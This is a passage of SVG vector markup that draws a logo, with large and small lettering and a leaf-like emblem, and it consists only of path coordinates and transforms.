1.257-2.876h1.064v8.581h-1.064a11.526 11.526 0 0 0 -3.251-5.9 7.731 7.731 0 0 0 -5.4-2.151 5.372 5.372 0 0 0 -4.29 1.583 5.2 5.2 0 0 0 -1.366 3.469 5.012 5.012 0 0 0 1.716 3.845 23.367 23.367 0 0 0 6.117 3.577 63.907 63.907 0 0 1 6.152 3.034 8.588 8.588 0 0 1 3.082 3.179 9.286 9.286 0 0 1 1.16 4.69 8.959 8.959 0 0 1 -2.8 6.841 10.5 10.5 0 0 1 -7.494 2.635 11.438 11.438 0 0 1 -8.992-4.134 8.2 8.2 0 0 0 -1.196 3.194z" transform="translate(-488.36 -457.283)"/><path d="m779.675 500.3v-10.54h1.208q2.055 10.3 9.742 10.3a7.091 7.091 0 0 0 5.355-1.97 6.213 6.213 0 0 0 1.9-4.412 5.612 5.612 0 0 0 -1.668-4.134 20.627 20.627 0 0 0 -6.092-3.53 44.528 44.528 0 0 1 -5.947-2.961 9.02 9.02 0 0 1 -3.131-3.3 8.8 8.8 0 0 1 -1.124-4.326 7.759 7.759 0 0 1 2.43-5.838 8.521 8.521 0 0 1 6.151-2.333 11.271 11.271 0 0 1 3.917.677 10.057 10.057 0 0 1 3.771 2.8 5.183 5.183 0 0 0 1.258-2.876h1.063v8.581h-1.063a11.522 11.522 0 0 0 -3.252-5.9 7.73 7.73 0 0 0 -5.4-2.151 5.373 5.373 0 0 0 -4.291 1.583 5.2 5.2 0 0 0 -1.366 3.469 5.012 5.012 0 0 0 1.717 3.845 23.356 23.356 0 0 0 6.116 3.577 63.809 63.809 0 0 1 6.152 3.034 8.582 8.582 0 0 1 3.082 3.179 9.285 9.285 0 0 1 1.16 4.69 8.958 8.958 0 0 1 -2.8 6.841 10.5 10.5 0 0 1 -7.494 2.635 11.439 11.439 0 0 1 -8.993-4.134 8.2 8.2 0 0 0 -1.185 3.191z" transform="translate(-499.581 -457.283)"/><path d="m820.53 469.18v-1.112h14.988v1.112h-.7a7.961 7.961 0 0 0 -3.166.4 2.1 2.1 0 0 0 -1 1.486 30.809 30.809 0 0 0 -.254 5.173v16.076a43.188 43.188 0 0 0 .181 5.065 2.571 2.571 0 0 0 .967 1.776 5.435 5.435 0 0 0 3.01.58h.966v1.112h-14.992v-1.112h.967a5.675 5.675 0 0 0 2.912-.531 2.425 2.425 0 0 0 1.028-1.657 37.029 37.029 0 0 0 .218-5.234v-16.076a35.2 35.2 0 0 0 -.218-5.052 2.162 2.162 0 0 0 -.967-1.571 7.623 7.623 0 0 0 -3.24-.435z" transform="translate(-510.246 -457.497)"/><path d="m852.65 484.027a15.635 15.635 0 0 1 5.076-12.184 18.178 18.178 0 0 1 12.667-4.594 18.615 18.615 0 0 1 12.8 4.545q5.136 4.546 5.137 12.4a16.3 16.3 0 0 1 -4.92 12.329q-4.919 4.714-12.945 4.714a17.933 17.933 0 0 1 -12.812-4.714q-5.003-4.712-5.003-12.496zm5.536.168q0 7.905 3.154 11.87t9.464 3.964a10.663 10.663 0 0 0 8.75-3.964q3.216-3.965 3.215-11.821 0-7.638-3.166-11.712t-9.186-4.073q-5.923 0-9.077 3.976t-3.154 11.765z" transform="translate(-518.632 -457.283)"/><path d="m941.823 501.6-23.183-30.728v22.748a15.511 15.511 0 0 0 .278 3.722 3.148 3.148 0 0 0 1.583 1.644 8.067 8.067 0 0 0 3.917.749v1.112h-12.233v-1.112a8.791 8.791 0 0 0 3.577-.858 2.79 2.79 0 0 0 1.463-1.487 18.194 18.194 0 0 0 .23-3.771v-17.381a23.26 23.26 0 0 0 -.35-5.052 2.374 2.374 0 0 0 -1.112-1.643 9.752 9.752 0 0 0 -3.4-.363v-1.112h9.67l19.412 25.649v-19.605a7.3 7.3 0 0 0 -.447-3.047 3.15 3.15 0 0 0 -1.825-1.378 9.625 9.625 0 0 0 -3.312-.507v-1.112h11.894v1.112a8.656 8.656 0 0 0 -3.276.8 2.972 2.972 0 0 0 -1.523 1.511 9.556 9.556 0 0 0 -.327 2.986v27.123z" transform="translate(-534.174 -457.497)"/><path d="m531.317 542.2h6.065v-4.806h1.318v11.83h-1.313v-5.781h-6.065v5.781h-1.312v-11.83h1.312z" transform="translate(-384.96 -476.767)"/><path d="m557.354 545.684h-5.037l-1.419 3.334h-1.454l5.445-12.4 5.3 12.4h-1.454zm-.514-1.241-1.986-4.736-2.022 4.736z" transform="translate(-390.035 -476.567)"/><path d="m573.566 537.389a5.19 5.19 0 0 1 2.874.656 3.288 3.288 0 0 1 -1.685 5.889l3.76 5.285h-1.6l-3.6-5.178h-.337v5.178h-1.312v-11.83zm-.585 5.481h.833c1.632 0 2.608-.781 2.608-2.164a1.84 1.84 0 0 0 -.94-1.738 3.377 3.377 0 0 0 -1.7-.337h-.8z" transform="translate(-395.837 -476.767)"/><path d="m589.14 537.389h2.412a6.433 6.433 0 0 1 4.364 1.383 5.767 5.767 0 0 1 2.022 4.541 5.631 5.631 0 0 1 -2.075 4.54 5.926 5.926 0 0 1 -4.327 1.365h-2.396zm1.312 10.588h1.153a5.053 5.053 0 0 0 3.387-1.064 4.524 4.524 0 0 0 1.6-3.6c0-2.838-1.986-4.683-4.984-4.683h-1.153z" transform="translate(-400.398 -476.767)"/><path d="m609.314 537.176 3.122 8.868 3.706-9.471 3.512 9.471 3.459-8.868h1.454l-4.966 12.45-3.476-9.471-3.725 9.471-4.541-12.45z" transform="translate(-405.285 -476.554)"/><path d="m637.284 543.244a6.154 6.154 0 1 1 6.154 6.118 6.039 6.039 0 0 1 -6.154-6.118zm1.348 0a4.807 4.807 0 1 0 4.806-4.878 4.826 4.826 0 0 0 -4.806 4.878z" transform="translate(-412.967 -476.698)"/><path d="m661.764 543.244a6.154 6.154 0 1 1 6.154 6.118 6.038 6.038 0 0 1 -6.154-6.118zm1.348 0a4.807 4.807 0 1 0 4.806-4.878 4.826 4.826 0 0 0 -4.806 4.878z" transform="translate(-419.358 -476.698)"/><path d="m687.106 537.389h2.413a6.431 6.431 0 0 1 4.363 1.383 5.765 5.765 0 0 1 2.023 4.541 5.633 5.633 0 0 1 -2.075 4.54 5.926 5.926 0 0 1 -4.327 1.365h-2.4zm1.313 10.588h1.153a5.053 5.053 0 0 0 3.387-1.064 4.526 4.526 0 0 0 1.6-3.6c0-2.838-1.985-4.683-4.983-4.683h-1.153z" transform="translate(-425.973 -476.767)"/><path d="m724.106 538.63h-4.08v3.494h3.938v1.241h-3.938v5.853h-1.312v-11.83h5.392z" transform="translate(-434.225 -476.767)"/><path d="m735.867 537.389v10.588h3.263v1.241h-4.575v-11.83z" transform="translate(-438.36 -476.767)"/><path d="m746.891 543.244a6.154 6.154 0 1 1 6.154 6.118 6.038 6.038 0 0 1 -6.154-6.118zm1.348 0a4.807 4.807 0 1 0 4.806-4.878 4.826 4.826 0 0 0 -4.806 4.878z" transform="translate(-441.581 -476.698)"/><path d="m771.37 543.244a6.154 6.154 0 1 1 6.154 6.118 6.039 6.039 0 0 1 -6.154-6.118zm1.348 0a4.807 4.807 0 1 0 4.806-4.878 4.826 4.826 0 0 0 -4.806 4.878z" transform="translate(-447.972 -476.698)"/><path d="m798.612 537.389a5.186 5.186 0 0 1 2.873.656 3.288 3.288 0 0 1 -1.684 5.889l3.759 5.285h-1.6l-3.6-5.178h-.337v5.178h-1.312v-11.83zm-.585 5.481h.833c1.632 0 2.607-.781 2.607-2.164a1.839 1.839 0 0 0 -.94-1.738 3.375 3.375 0 0 0 -1.7-.337h-.8z" transform="translate(-454.588 -476.767)"/><path d="m819.245 539.661a2.849 2.849 0 0 0 -.692-.887 2.129 2.129 0 0 0 -1.331-.408 1.814 1.814 0 0 0 -1.985 1.827 1.239 1.239 0 0 0 .443 1.029 3.877 3.877 0 0 0 1.241.746l1.135.5a5.745 5.745 0 0 1 1.827 1.117 2.846 2.846 0 0 1 .851 2.146 3.8 3.8 0 0 1 -6.313 2.678 4.289 4.289 0 0 1 -1.1-2.093l1.278-.355a2.792 2.792 0 0 0 .709 1.508 2.422 2.422 0 0 0 4.079-1.685 1.764 1.764 0 0 0 -.585-1.383 5.158 5.158 0 0 0 -1.419-.816l-1.064-.5a5.264 5.264 0 0 1 -1.579-.975 2.459 2.459 0 0 1 -.815-1.934 3.056 3.056 0 0 1 3.316-3.05 3.2 3.2 0 0 1 1.9.532 3.578 3.578 0 0 1 1.153 1.312z" transform="translate(-458.924 -476.698)"/><path d="m410.7 468.256q-.038 1.679.087 3.371t.286 3.272a.6.6 0 0 1 -.473-.211 3.586 3.586 0 0 1 -.423-.522 5.561 5.561 0 0 0 -.448-.6 1.388 1.388 0 0 0 -.535-.411 17.261 17.261 0 0 0 .1 3.471 22.328 22.328 0 0 0 .7 3.26 20.725 20.725 0 0 0 1.083 2.824 13.772 13.772 0 0 1 -2.475-.522q-1.145-.349-2.252-.734a16.948 16.948 0 0 0 -2.364-.621 7.245 7.245 0 0 0 .573 1.691 11.545 11.545 0 0 0 .833 1.431q.46.672.908 1.356a2.588 2.588 0 0 1 -.771-.385 2.159 2.159 0 0 0 -.821-.336 6.265 6.265 0 0 0 .883 1.966 13.9 13.9 0 0 0 1.27 1.58q.684.735 1.318 1.518a1.991 1.991 0 0 1 -.485-.237 2.709 2.709 0 0 0 -.473-.261.535.535 0 0 0 -.485.062 16.03 16.03 0 0 0 2.314 2.8q1.306 1.244 2.736 2.389t2.762 2.339q-1.157-.349-2.239-.746t-2.2-.784a18.326 18.326 0 0 0 -2.364-.635 3.575 3.575 0 0 0 .6 1.145 7.11 7.11 0 0 0 .859.883 20.311 20.311 0 0 1 -3.135-.634q-1.455-.436-2.836-.921t-2.862-.908a14.882 14.882 0 0 0 2.4 3.62 33.5 33.5 0 0 0 3.073 2.961q1.641 1.381 3.21 2.824-.547-.138-1.07-.311a6.221 6.221 0 0 0 -1.108-.262 1.555 1.555 0 0 0 .224.735 3.424 3.424 0 0 0 .511.647 7.149 7.149 0 0 0 .572.5 17.253 17.253 0 0 0 2.538 1.6 22.256 22.256 0 0 0 3.01 1.282 24.643 24.643 0 0 0 3.285.87q-.833.622-1.7 1.207a14.815 14.815 0 0 0 -1.629 1.257 3.358 3.358 0 0 0 1.518.845 10.1 10.1 0 0 0 2.127.324 22.692 22.692 0 0 0 2.376 0q.752-.039 1.437-.087-.2.148-.442.367a3.214 3.214 0 0 0 -.933 1.163 9.349 9.349 0 0 0 2.513-.112 14.767 14.767 0 0 0 2.326-.647q1.121-.41 2.1-.834a17.77 17.77 0 0 1 -2.016 1.854q-1.157.932-2.525 1.866t-2.837 1.916q-1.244.821-3.2 2.2a33.349 33.349 0 0 0 -3.483 2.674 7.949 7.949 0 0 0 -.87 1.07 4.878 4.878 0 0 0 -.511.921c-.037.1-.07.187-.1.274q-.448 1.219.46 1.655t2-.635a4.5 4.5 0 0 0 .342-.411q.2-.26.261-.323 1.393-1.369 2.849-2.712a35.253 35.253 0 0 1 3.123-2.538q1.915-1.356 3.819-2.75a45.129 45.129 0 0 0 3.62-2.973 24.109 24.109 0 0 0 3.123-3.4 19.256 19.256 0 0 0 -.137 2.165q0 .709.087 1.767a14.381 14.381 0 0 0 .622 3.384 7.082 7.082 0 0 0 1.456 2.612c.041-.1.091-.245.149-.435q.1-.335.256-1.244c.005-.033.012-.064.018-.094a16.893 16.893 0 0 0 1.891 3.49 10.376 10.376 0 0 0 3.036 2.824q.012-.7-.05-1.6t-.092-1.889a10.242 10.242 0 0 1 .137-1.854 29.579 29.579 0 0 0 4.516 4.18 23.141 23.141 0 0 0 5.623 3.06 8.883 8.883 0 0 1 -1.12-1.7q-.485-.933-.908-1.916a12.575 12.575 0 0 1 1.7.709q.859.436 1.8.883a13.929 13.929 0 0 0 2 .771 8.732 8.732 0 0 0 2.3.386.848.848 0 0 0 -.125-.635 2.425 2.425 0 0 0 -.5-.522q-.311-.236-.622-.485a2.086 2.086 0 0 1 -.485-.535 12.566 12.566 0 0 1 2.662 1.151q1.266.729 2.413 1.394a16.363 16.363 0 0 1 2.015 1.362 12.225 12.225 0 0 0 -.921-3.52 11.9 11.9 0 0 0 -1.692-2.75 19.9 19.9 0 0 0 -2.164-2.264 2.754 2.754 0 0 1 .808.348c.266.157.523.295.771.411a1.121 1.121 0 0 0 .734.112 9.408 9.408 0 0 0 -1.7-2.314 26.668 26.668 0 0 0 -2.115-1.878q-1.107-.9-2.115-1.891a16.486 16.486 0 0 0 2.724.858 15.066 15.066 0 0 0 3.123.349 8.613 8.613 0 0 0 2.985-.486 1.644 1.644 0 0 0 -.535-.535q-.323-.2-.659-.4a1.694 1.694 0 0 1 -.548-.51 16.343 16.343 0 0 0 2.289.336 16.952 16.952 0 0 0 2.513.037 12.422 12.422 0 0 0 2.376-.335 5.944 5.944 0 0 0 1.9-.771 2.459 2.459 0 0 0 1.046-1.294 5.349 5.349 0 0 1 -2.476-.51 5.83 5.83 0 0 1 -1.667-1.332q-.7-.8-1.356-1.629a20.03 20.03 0 0 0 4.23-.747 9.831 9.831 0 0 0 3.322-1.654 7.092 7.092 0 0 0 2.152-2.812 7.686 7.686 0 0 0 -1.045.162q-.5.112-1.008.2a4.961 4.961 0 0 1 -1.132.075 18.763 18.763 0 0 0 4.752-4.081 16.841 16.841 0 0 0 3.061-5.76q-1.306.759-2.588 1.543a29.484 29.484 0 0 1 -2.671 1.43 15.164 15.164 0 0 1 -6.879 1.369 1.9 1.9 0 0 1 .908-.933 8.674 8.674 0 0 1 1.306-.511 5.034 5.034 0 0 0 1.257-.584 7.155 7.155 0 0 0 -2.688-.486 9.693 9.693 0 0 0 -2.588.4 17.194 17.194 0 0 0 -2.376.871q-1.121.5-2.053.958a1.078 1.078 0 0 1 .348-.771 4.092 4.092 0 0 1 .809-.572q.472-.274.92-.56a2.129 2.129 0 0 0 .684-.709 10.549 10.549 0 0 0 -3.347-.485 10.852 10.852 0 0 0 -2.923.51 21.453 21.453 0 0 0 -2.7 1.083q-1.307.634-2.625 1.244a18.872 18.872 0 0 1 -2.749 1.033 10.887 10.887 0 0 1 -3.036.386 6.354 6.354 0 0 1 2.2-1.68 19.219 19.219 0 0 1 2.812-1.057q1.506-.423 2.948-.884 1.059-.36 2.09-.8a21.387 21.387 0 0 0 1.966-.946q.6-.31 1.232-.684a5.614 5.614 0 0 0 1.132-.871 2.521 2.521 0 0 0 .672-1.194 2.847 2.847 0 0 1 -.921 0 4.974 4.974 0 0 1 -.734-.174 3.225 3.225 0 0 0 -.8-.112q1.107-.56 2.227-1.108a11.864 11.864 0 0 0 2.053-1.269 5.578 5.578 0 0 0 1.505-1.829 4.22 4.22 0 0 1 -.61.174 6 6 0 0 1 -.6.075q-.324.012-.821.049a18.648 18.648 0 0 0 2.6-2.078 12.061 12.061 0 0 0 2.053-2.637 11.762 11.762 0 0 0 1.281-3.4 10.9 10.9 0 0 1 -2.936 1.045 16.03 16.03 0 0 1 -3.869.262q-1.244-.062-2.537-.025t-2.526.174q.846-1.033 1.729-2.339a24.662 24.662 0 0 0 1.643-2.8 17.958 17.958 0 0 0 1.256-3.123 3.581 3.581 0 0 1 -1.468.386 6.868 6.868 0 0 1 -1.592-.087q-.808-.124-1.567-.3.672-.9 1.281-1.841a10.008 10.008 0 0 0 1.032-2.115 9.053 9.053 0 0 0 .436-2.7.775.775 0 0 0 -.548.174 3.682 3.682 0 0 1 -.4.324.9.9 0 0 1 -.647.087 1.355 1.355 0 0 1 -.386-1.008 4.059 4.059 0 0 1 .261-1.169q.237-.6.436-1.157a2.031 2.031 0 0 0 .124-1.008q-.274-.074-.348.025t-.162.224q-.088.112-.361.037a6.815 6.815 0 0 1 -.212-1.866 12.731 12.731 0 0 1 .162-1.853q.15-.921.3-1.879a13.49 13.49 0 0 0 .187-1.928 5.773 5.773 0 0 0 -1.195 1.343q-.5.759-.958 1.567a10.413 10.413 0 0 1 -1.045 1.493 4.364 4.364 0 0 1 -1.431 1.094.412.412 0 0 1 -.4-.286c-.058-.166-.116-.327-.174-.486a.41.41 0 0 0 -.448-.237q-.162.6-.323 1.195a7.435 7.435 0 0 1 -.4 1.12.719.719 0 0 1 -.573-.186 1.389 1.389 0 0 1 -.3-.46 3.314 3.314 0 0 0 -.261-.511.731.731 0 0 0 -.46-.3q-.361.9-.735 1.779a11.219 11.219 0 0 1 -.845 1.667 5.134 5.134 0 0 1 -1.17 1.331 1.913 1.913 0 0 1 -1.1-.709 4.663 4.663 0 0 1 -.634-1.17q-.249-.66-.522-1.281a2.87 2.87 0 0 0 -.784-1.032 10.026 10.026 0 0 1 -.908 2.563q-.6 1.144-1.281 2.19a19.42 19.42 0 0 0 -1.244 2.239 9.825 9.825 0 0 0 -.771 2.7 15.908 15.908 0 0 0 -1.506-1.892l-1.617-1.766a17.7 17.7 0 0 1 -1.518-1.9 9.412 9.412 0 0 1 -1.145-2.252q-2.8 2.4-2.464 7.962a1.993 1.993 0 0 1 -.647-.9q-.224-.546-.46-1.069a1.575 1.575 0 0 0 -.771-.784 10.576 10.576 0 0 0 -.361 2.19 17.113 17.113 0 0 0 .013 2.351q.086 1.194.261 2.3t.373 1.99a.985.985 0 0 1 -.647-.4 6.575 6.575 0 0 1 -.61-.809 5.057 5.057 0 0 0 -.635-.783.927.927 0 0 0 -.709-.324 15.689 15.689 0 0 0 .485 4.043 23.909 23.909 0 0 0 1.195 3.433q.7 1.617 1.38 3.235a19.335 19.335 0 0 1 1.057 3.446 14.69 14.69 0 0 1 .224 4.08 13.691 13.691 0 0 1 -1.38-2.948q-.573-1.679-1.057-3.52t-1.07-3.621a17.479 17.479 0 0 0 -1.418-3.234q-.287-.5-.635-1.032a5.676 5.676 0 0 0 -.809-.958 2.709 2.709 0 0 0 -1.007-.61.5.5 0 0 0 -.162.436 4.35 4.35 0 0 0 .075.51.352.352 0 0 1 -.062.348q-.7-1.306-1.443-2.563a12.64 12.64 0 0 0 -1.7-2.289 7.291 7.291 0 0 0 -2.351-1.654c0 .241 0 .485-.013.734a.819.819 0 0 0 .15.559q-1.407-1.655-2.824-3.309t-2.812-3.347a16.8 16.8 0 0 0 -.359 3.222z" fill-rule="evenodd" transform="translate(-400.364 -453.762)"/></g></svg>